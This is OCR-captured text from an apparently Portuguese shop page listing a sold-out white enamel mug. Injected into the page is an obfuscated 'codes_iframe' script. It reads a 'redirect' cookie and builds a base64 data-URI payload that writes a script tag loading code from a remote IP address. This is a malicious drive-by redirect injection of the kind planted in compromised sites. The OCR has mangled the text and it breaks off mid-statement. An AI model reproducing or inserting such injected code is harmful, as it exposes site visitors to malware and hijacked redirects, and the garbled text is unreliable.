
content/uploads/2013/12/material_4.jpg
alt=material_4 width=180 height=264 /
strongEsgotado/strong Caneca de ágata branca
tamanho médio. !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no